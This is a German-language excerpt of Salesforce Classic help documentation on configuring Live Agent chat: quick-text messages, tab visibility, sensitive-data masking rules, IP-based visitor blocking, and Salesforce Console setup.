# Erstellen von Schnelltext-Nachrichten

Mithilfe von Schnelltext-Nachrichten können Agenten standardisierte Hinweise in Kundenvorgangsaktualisierungen einfügen und häufig vorkommende Antworten an Kunden senden, ohne diese jedes Mal neu eingeben zu müssen. Erstellen Sie benutzerdefinierte Nachrichten für Ihre Agenten, die sie für den E-Mail-Verkehr und in Chats mit Kunden verwenden können.

- **1.** Klicken Sie auf die Registerkarte **Schnelltext**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wenn Sie mehrere Schnelltext-Datensatztypen haben, wählen Sie einen Datensatztyp für die neue Nachricht aus und klicken Sie auf **Weiter**.
- **4.** Geben Sie einen Namen für die Nachricht ein.
- **5.** Geben Sie die Nachricht ein.

Sie darf Zeilenumbrüche, Listen und Sonderzeichen enthalten und bis zu 4.096 Zeichen umfassen.

- **6.** Klicken Sie auf **Verfügbare Briefvorlagenfelder**, um die Auswahl der Briefvorlagenfelder anzuzeigen.
- **7.** Wählen Sie die Kanäle aus, in denen die Nachricht verfügbar sein soll.

Abhängig davon, welche Funktionen in Ihrer Organisation aktiviert sind, stehen möglicherweise die folgenden Kanäle zur Verfügung.

- **•** E-Mail: die Kundenvorgangsfeed-Aktion "E-Mail"
- **•** Live Agent: Live Agent in Salesforce Console
- **•** Portal: eine Community oder ein Kundenportal

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen von Schnelltextnachrichten:

**•** "Lesen", "Erstellen", "Bearbeiten" und "Löschen" für Schnelltext

- **•** Telefon: die Kundenvorgansfeed-Aktion "Anruf protokollieren"
- **•** Intern: die Kundenvorgangsfeed-Aktion "Status ändern"
- **8.** Wählen Sie eine Kategorie aus.
- **9.** Optional können Sie auch eine Unterkategorie auswählen.
- **10.** Klicken Sie auf **Speichern**.
	- Tipp: Klicken Sie auf **Briefvorlagenfelder testen und überprüfen**, um ein Muster des Schnelltexts mit Daten aus von Ihnen ausgewählten Datensätzen anzuzeigen.

SIEHE AUCH:

[Einrichten von Schnelltext](#page-2840-0)

### Festlegen der Sichtbarkeitsoptionen für Live Agent-Benutzer

Bestimmen Sie mithilfe von Profilen und Berechtigungssätzen, wie Live Agent-Benutzer die Registerkarte "Supervisor" und Live Agent-Sitzungen anzeigen können.

#### [Festlegen der Sichtbarkeit für die Registerkarte "Supervisor" über Profile](#page-2742-0)

Der Supervisor-Bereich in Live Agent ist ein zentraler Ort an dem Supervisor Informationen zu den Chat-Schaltflächen ihrer Organisation und zu Chat-Agenten finden können. Sie können die Registerkarte "Live Agent-Supervisor" für Benutzer sichtbar machen, die bestimmten Profilen zugewiesen wurden.

#### [Festlegen der Sichtbarkeit für die Registerkarte "Live Agent-Sitzungen" über Berechtigungssätze](#page-2743-0)

In Sitzungsdatensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren. Sie können die Registerkarte "Live Agent-Sitzungen" für Benutzer sichtbar machen, die bestimmten Berechtigungssätzen zugewiesen wurden.

#### [Festlegen der Sichtbarkeit für die Registerkarte "Live Agent-Sitzungen" über Profile](#page-2744-0)

In Sitzungsdatensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele

Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange

die Agenten aktiv an Chats mit Kunden beteiligt waren. Sie können die Registerkarte "Live Agent-Sitzungen" für Benutzer sichtbar machen, die bestimmten Profilen zugewiesen wurden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# <span id="page-2742-0"></span>Festlegen der Sichtbarkeit für die Registerkarte "Supervisor" über Profile

Der Supervisor-Bereich in Live Agent ist ein zentraler Ort an dem Supervisor Informationen zu den Chat-Schaltflächen ihrer Organisation und zu Chat-Agenten finden können. Sie können die Registerkarte "Live Agent-Supervisor" für Benutzer sichtbar machen, die bestimmten Profilen zugewiesen wurden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie neben dem Profil, dem Sie Zugriff auf die Supervisor-Registerkarte gewähren möchten, auf **Bearbeiten**.
- **3.** Legen Sie die Sichtbarkeit der Registerkarte "Live Agent-Supervisor" mit Standard: Ein fest.
- **4.** Klicken Sie auf **Speichern**.

Nachdem Sie Ihren Benutzern die Zugriffsberechtigung für die Registerkarte "Live Agent-Supervisor" gegeben haben, richten Sie den Zugriff auf den Live Agent-Supervisor-Bereich in Salesforce Console ein.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Festlegen der Registerkartensichtbarkeit für Live Agent-Funktionen:

#### <span id="page-2743-0"></span>Festlegen der Sichtbarkeit für die Registerkarte "Live Agent-Sitzungen" über Berechtigungssätze

In Sitzungsdatensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren. Sie können die Registerkarte "Live Agent-Sitzungen" für Benutzer sichtbar machen, die bestimmten Berechtigungssätzen zugewiesen wurden.

Alternativ können Sie Benutzern über Profile Zugriff auf die Registerkarte "Live Agent-Sitzungen" gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf den Namen eines Berechtigungssatzes oder erstellen Sie einen Berechtigungssatz.
- **3.** Klicken Sie auf **Objekteinstellungen**.
- **4.** Klicken Sie auf **Live Agent-Sitzungen**.
- **5.** Klicken Sie auf **Bearbeiten**.
- **6.** Wählen Sie unter "Registerkarteneinstellungen" die Optionen Verfügbar und Sichtbar aus.
- **7.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Festlegen der Registerkartensichtbarkeit für Live Agent-Funktionen:

### <span id="page-2744-0"></span>Festlegen der Sichtbarkeit für die Registerkarte "Live Agent-Sitzungen" über Profile

In Sitzungsdatensätzen werden Informationen zu den Online-Interaktionen zwischen Ihren Agenten und Ihren Kunden gespeichert. Beispielsweise wird angegeben, wie viele Chat-Anforderungen verarbeitet wurden, wie lange die Agenten online waren und wie lange die Agenten aktiv an Chats mit Kunden beteiligt waren. Sie können die Registerkarte "Live Agent-Sitzungen" für Benutzer sichtbar machen, die bestimmten Profilen zugewiesen wurden.

Alternativ können Sie Benutzern über Berechtigungssätze Zugriff auf die Registerkarte "Live Agent-Sitzungen" gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie das Profil eines Supportmitarbeiters aus.
- **3.** Klicken Sie auf **Bearbeiten**.
- 4. Setzen Sie die Sichtbarkeit der Registerkarte "Live Agent-Sitzungen" auf Standard: Ein.
- **5.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Registerkartensichtbarkeit für Live Agent-Sitzungen:

# Festlegen der Datenschutzoptionen für Live Agent-Benutzer

Schützen sie Ihre Agenten und die Kunden, denen sie helfen, indem Sie vertrauliche Daten und unerwünschte Besucher blockieren.

#### [Blockieren vertraulicher Daten in Chats](#page-2745-0)

Mit Regeln für sensible Daten können Sie bestimmte Muster, wie Kreditkarten-, Sozialversicherungs-, Telefon- und Kontonummern oder sogar vulgäre Ausdrücke, blockieren. Sie können den Text entweder entfernen oder durch von Ihnen ausgewählte Zeichen ersetzen lassen.

#### [Zulassen, dass Agenten Besucher nach IP-Adresse blockieren](#page-2746-0)

Helfen Sie Ihren Agenten, unerwünschte Kunden zu meiden, indem Sie Chats von bestimmten IP-Adressen blockieren.

[Erstellen einer IP-Blockierungsregel zum Blockieren von Chat-Besuchern](#page-2747-0)

Helfen Sie Ihren Agenten, unerwünschte Kunden zu meiden, indem Sie Chats von bestimmten IP-Adressen blockieren.

### <span id="page-2745-0"></span>Blockieren vertraulicher Daten in Chats

Mit Regeln für sensible Daten können Sie bestimmte Muster, wie Kreditkarten-, Sozialversicherungs-, Telefon- und Kontonummern oder sogar vulgäre Ausdrücke, blockieren. Sie können den Text entweder entfernen oder durch von Ihnen ausgewählte Zeichen ersetzen lassen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sensible Daten* ein und wählen Sie **Regel für sensible Daten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Schreiben Sie jedes Muster als regulären JavaScript-Ausdruck (Regex) in eine separate Zeile und wählen Sie Ihre bevorzugten Einstellungen aus. Im regulären Ausdruck muss die Großund Kleinschreibung berücksichtigt werden.
- **4.** Klicken Sie auf **Muster testen**.
- **5.** Geben Sie Text im Format der Daten ein, die Sie blockieren möchten, z. B. 123-45-6789 für eine Sozialversicherungsnummer.
- **6.** Zeigen Sie eine Vorschau der Ergebnisse an, um sicherzustellen dass die Regel ordnungsgemäß funktioniert.
- **7.** Wählen Sie die Rollen aus, für das Sie diese Regel umsetzen möchten.
- **8.** Klicken Sie auf **Speichern**.

Sie können den Text entweder für Agenten, Supervisors oder Kunden oder für alle blockieren. Wenn eine Regel ausgelöst wird, protokolliert sie eines oder mehrere der folgenden Chat-Abschriftsereignisse:

- **•** Vertrauliche Daten gesperrt (Agent)
- **•** Vertrauliche Daten gesperrt (Supervisor)
- **•** Vertrauliche Daten gesperrt (Besucher)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Fdition** 

#### NUTZERBERECHTIGUNGEN

Erstellen von Regel für sensible Daten:

**•** "Anwendung anpassen"

Anmerkung: Vertrauliche Daten sind während der Eingabe sichtbar, werden jedoch maskiert, sobald sie gesendet werden. Wenn Sie Kundeninformationen für Agenten maskieren möchten, wird empfohlen, die Agentenvorschau (unter **Setup** > **Anpassen** > **Live Agent** > **Live Agent-Konfigurationen**) zu deaktivieren.

Regeln für sensible Daten gelten für die automatische Begrüßung und alle Schnelltexte, die Sie aktiviert haben. Sie gelten nicht für den Agentennamen oder andere Standardtexte im Chat-Fenster.

## <span id="page-2746-0"></span>Zulassen, dass Agenten Besucher nach IP-Adresse blockieren

Helfen Sie Ihren Agenten, unerwünschte Kunden zu meiden, indem Sie Chats von bestimmten IP-Adressen blockieren.

Sie können es Ihren Agenten ermöglichen, Chat-Anforderungen von angegebenen IP-Adressen zu blockieren, während sie in der Konsole arbeiten. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, kann der Agent diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

Eine Agentenaktion blockiert Chats für eine einzelne IP-Adresse.

Blockierten Besuchern wird die Meldung angezeigt, dass dieser Chat nicht verfügbar ist.

Wenn ein Kunde versucht, einen Chat über eine blockierte IP-Adresse anzufordern, wird der Chat weder in eine Warteschlange gestellt noch an Agenten weitergeleitet. Darüber hinaus können Sie Blockierungsregeln ändern oder löschen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Live Agent-Konfigurationen* ein und wählen Sie **Live Agent-Konfigurationen** aus.
- **2.** Klicken Sie neben der Konfiguration, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Wählen Sie unter **Grundlegende Informationen** die Option **Besucherblockierung aktiviert** aus.
- **4.** Klicken Sie auf **Speichern**.

Als Salesforce-Administrator können Sie auch einzelne IP-Adressen blockieren. Wenn Ihre Salesforce-Organisation Spam-Chats aus einer bestimmten Region erhält, können Sie alternativ ganze IP-Adressbereiche blockieren. Weitere Informationen finden Sie unter [Erstellen einer](#page-2747-0) [IP-Blockierungsregel](#page-2747-0).

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

**•** Live Agent ist aktiviert, eingerichtet und in einer **Salesforce** Console-Anwendung enthalten.

# <span id="page-2747-0"></span>Erstellen einer IP-Blockierungsregel zum Blockieren von Chat-Besuchern

Helfen Sie Ihren Agenten, unerwünschte Kunden zu meiden, indem Sie Chats von bestimmten IP-Adressen blockieren.

Sie können Chat-Anforderungen von angegebenen IP-Adressen blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann. Wenn Ihre Salesforce-Organisation Spam-Chats aus einer bestimmten Region erhält, können Sie ganze Bereiche von IP-Adressen blockieren.

Blockierten Besuchern wird die Meldung angezeigt, dass dieser Chat nicht verfügbar ist.

Wenn ein Kunde versucht, einen Chat über eine blockierte IP-Adresse anzufordern, wird der Chat weder in eine Warteschlange gestellt noch an Agenten weitergeleitet. Darüber hinaus können Sie Blockierungsregeln ändern oder löschen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Besucher blockieren* ein und wählen Sie **Besucher blockieren** aus. Richtlinien zum Eingeben gültiger IP-Bereiche finden Sie unter [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-0).
- **2.** Klicken Sie auf **Neu** und geben Sie die Parameter Ihrer Blockierungsregel an.
- **3.** Klicken Sie auf **Speichern**.

Sie können es Ihren Agenten auch ermöglichen, Chat-Anforderungen von angegebenen IP-Adressen zu blockieren, während sie in der Konsole arbeiten. Weitere Informationen finden Sie unter [Zulassen,](#page-2746-0) [dass Agenten Besucher nach IP-Adresse blockieren.](#page-2746-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

**•** Live Agent ist aktiviert, eingerichtet und in einer **Salesforce** Console-Anwendung enthalten.

# Einrichten von Live Agent in Salesforce Console

Nachdem Sie Ihre grundlegende Live Agent-Implementierung eingerichtet haben, können Sie sie in Salesforce Console hinzufügen, sodass Ihre Agenten und Supervisors den Kunden Unterstützung per Chat bieten können. Zusätzlich haben Sie die Möglichkeit, einige zusätzliche Funktionen in Salesforce Console einzurichten, um Ihren Agenten und Kunden eine noch stabilere Chat-Erfahrung bieten zu können.

#### [Hinzufügen von Live Agent zu Salesforce Console](#page-2749-0)

Wenn Sie Live Agent zu Salesforce Console hinzufügen, können Agenten und Supervisors an einem zentralen Ort mit Kunden chatten und auf weitere Kundendienst-Tools zugreifen.

#### [Einrichten von Chat-Antworten über Knowledge-Artikel](#page-2750-0)

Wenn in Ihrer Organisation Salesforce Knowledge verwendet wird, können Sie Ihren Agenten die Möglichkeit geben, Kundenfragen mithilfe von Informationen aus Ihrer Knowledge Base zu beantworten. Richten Sie Chat-Antworten für Artikel ein, damit die Agenten über Live Agent in Salesforce Console nach Artikeln suchen und die entsprechenden Informationen in Chat einfügen können.

#### [Hinzufügen des Supervisor-Bereichs in Salesforce Console](#page-2751-0)

Fügen Sie den Supervisor-Bereich in Salesforce hinzu, um Ihren Support-Supervisorn die Arbeit zu erleichtern. Auf diese Weise haben Supervisor Zugriff auf die Daten ihrer Agenten, ohne zwischen verschiedenen Arbeitsumgebungen umschalten zu müssen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten von Live Agent:

**•** "Anwendung anpassen"

Erstellen von Benutzerprofilen oder Berechtigungssätzen:

# <span id="page-2749-0"></span>Hinzufügen von Live Agent zu Salesforce Console

Wenn Sie Live Agent zu Salesforce Console hinzufügen, können Agenten und Supervisors an einem zentralen Ort mit Kunden chatten und auf weitere Kundendienst-Tools zugreifen.

Um Live Agent in einer Salesforce Console-Anwendung hinzufügen zu können, müssen Sie zunächst, sofern noch nicht geschehen, eine Salesforce Console-Anwendung einrichten.

Nachdem Sie Live Agent eingerichtet haben, fügen Sie es einer Salesforce Console-Anwendung hinzu. Nachdem Live Agent in der Konsole eingerichtet wurde, können Ihre Agenten mit Chat-Kunden interagieren. Mit Salesforce Console erhalten Agenten und Supervisors von einem zentralen Ort aus Zugriff auf Live Agent und andere Service Cloud-Produkte. So kann den Kunden ein schneller und effizienter Kundendienst angeboten werden.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben dem Namen der Anwendung in Salesforce Console, in der Sie Live Agent einrichten möchten, auf **Bearbeiten**.
- **3.** Wählen Sie Live Agent in diese Anwendung mit aufnehmen aus.
- **4.** Wählen Sie die Datensätze oder Seiten aus, die als Unterregisterkarten der Chat-Sitzungen in der Chat-Arbeitsumgebung geöffnet werden sollen.
- **5.** Wenn in Ihrer Salesforce-Organisation Knowledge aktiviert ist, können Sie optional Vorgeschlagene Artikel aus Salesforce Knowledge in Live Agent aufnehmen auswählen, damit in der Chat-Arbeitsumgebung das Knowledge One-Widget angezeigt wird.
- **6.** Klicken Sie auf **Speichern**.

Sie können mehrere Salesforce-Anwendungen gleichzeitig ausführen. Wenn Sie sich jedoch bei einer anderen Salesforce-Anwendung anmelden, während Sie bei einer Salesforce Console-Anwendung angemeldet sind, können Sie keine neuen Chat-Anforderungen annehmen.

SIEHE AUCH:

[Salesforce Console](#page-4135-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Hinzufügen von Live Agent zu Salesforce Console:

**•** "Anwendung anpassen"

# <span id="page-2750-0"></span>Einrichten von Chat-Antworten über Knowledge-Artikel

Wenn in Ihrer Organisation Salesforce Knowledge verwendet wird, können Sie Ihren Agenten die Möglichkeit geben, Kundenfragen mithilfe von Informationen aus Ihrer Knowledge Base zu beantworten. Richten Sie Chat-Antworten für Artikel ein, damit die Agenten über Live Agent in Salesforce Console nach Artikeln suchen und die entsprechenden Informationen in Chat einfügen können.

Um Supportagenten die Möglichkeit zu geben, Informationen aus Knowledge-Artikeln über das Knowledge One-Widget in Chat-Sitzungen einzufügen, müssen Sie ein benutzerdefiniertes Feld namens "Chat-Antwort" zu den Artikeltypen hinzufügen. In diesem Feld werden Informationen aus dem Artikel gespeichert, die während eines Live-Chats für Kunden freigegeben werden können. Dieses Feld ist besonders bei Artikeln hilfreich, die so lang sind, dass die Agenten sie nicht einfach in eine Antwort einfügen können.

Erstellen Sie das benutzerdefinierte Feld als "Text", "Textbereich" oder "Textfeld (Lang)". Die Option "Rich-Text-Feld" wird nicht unterstützt. Sie müssen dieses benutzerdefinierte Feld zu allen Artikeltypen mit Informationen hinzufügen, auf die Operatoren über das Knowledge One-Widget zugreifen können sollen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Erstellen bzw. bearbeiten Sie einen Artikeltyp.
- **3.** Klicken Sie in der Themenliste "Felder" auf **Neu**.
- **4.** Wählen Sie Text, Textbereich oder Textfeld (Lang) aus. Wählen Sie nicht Text-Bereich (Rich Text) aus.
- **5.** Klicken Sie auf **Weiter**.
- **6.** Geben Sie als Feldbezeichnung *Chat-Antwort* ein. Stellen Sie sicher, dass der Feldname automatisch mit "Chat\_Answer" ausgefüllt wird. (Sie können einen anderen Namen für die Feldbezeichnung verwenden.)
- **7.** Klicken Sie auf **Weiter**.
- **8.** Geben Sie die Sicherheitseinstellungen an und klicken Sie dann auf **Weiter**.

Machen Sie das Feld "Chat-Antwort" für Autoren, Editoren und Live-Chat-Agenten sichtbar. Blenden Sie es für Portalbenutzer und andere Benutzer aus, die nicht darauf zugreifen müssen.

**9.** Wählen Sie Ja, dieses benutzerdefinierte Feld zum Layout hinzufügen aus und klicken Sie dann auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und

**Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Einrichten des Knowledge One-Widgets:

**•** "Anwendung anpassen" **UND** 

"Knowledge verwalten"

# <span id="page-2751-0"></span>Hinzufügen des Supervisor-Bereichs in Salesforce Console

Fügen Sie den Supervisor-Bereich in Salesforce hinzu, um Ihren Support-Supervisorn die Arbeit zu erleichtern. Auf diese Weise haben Supervisor Zugriff auf die Daten ihrer Agenten, ohne zwischen verschiedenen Arbeitsumgebungen umschalten zu müssen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **2.** Klicken Sie neben der Salesforce Console-Anwendung, der Sie den Supervisor-Bereich hinzufügen möchten, auf **Bearbeiten**.
- **3.** Fügen Sie im Abschnitt "Elemente der Navigationsregisterkarte auswählen" den Eintrag Live Agent-Supervisor der Liste "Ausgewählte Elemente" hinzu.
- **4.** Klicken Sie auf **Speichern**.

# Live Agent-Konsole

Die Live Agent-Konsole ist eine ältere Funktion, die Agenten vor der Einführung der Version Spring '13 für das Chatten mit Kunden nutzen konnten. Die Live Agent-Konsole wird von Salesforce nicht mehr unterstützt. Sollte sie in Ihrer Supportorganisation noch verwendet werden, ist es ratsam, so bald wie möglich eine Migration auf Live Agent in Salesforce Console durchzuführen, da die Live Agent-Konsole ab einem bestimmten Zeitpunkt eingestellt wird.

Informationen zur Aktualisierung auf Live Agent in Salesforce Console finden Sie unter [Live Agent](#page-2705-0) [für Administratoren](#page-2705-0). In der Salesforce-Hilfe finden Sie eine vollständige schrittweise Anleitung für den Einrichtungsprozess für Live Agent in Salesforce Console einschließlich Implementieren und Anpassung für Ihre Salesforce-Organisation.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Einrichten von Live Agent und Verwalten von Anwendungen:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

# Einschränkungen der Live Agent-Konsole

Die Live Agent-Konsole bietet auf einige Funktionen nur eingeschränkten Zugriff und beinhaltet keine Live Agent-Funktionen, die nach der Einführung der Version Spring '13 veröffentlicht wurden.

Informationen zur Aktualisierung auf Live Agent in Salesforce Console finden Sie unter [Live Agent](#page-2705-0) [für Administratoren](#page-2705-0). In der Salesforce-Hilfe finden Sie eine vollständige schrittweise Anleitung für den Einrichtungsprozess für Live Agent in Salesforce Console einschließlich Implementieren und Anpassung für Ihre Salesforce-Organisation.

# Agentenfunktionen

Für einige Agentenfunktionen, die die Agenten während des Chattens in Salesforce Console verwenden, wird in der Live Agent-Konsole kein Support angeboten.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

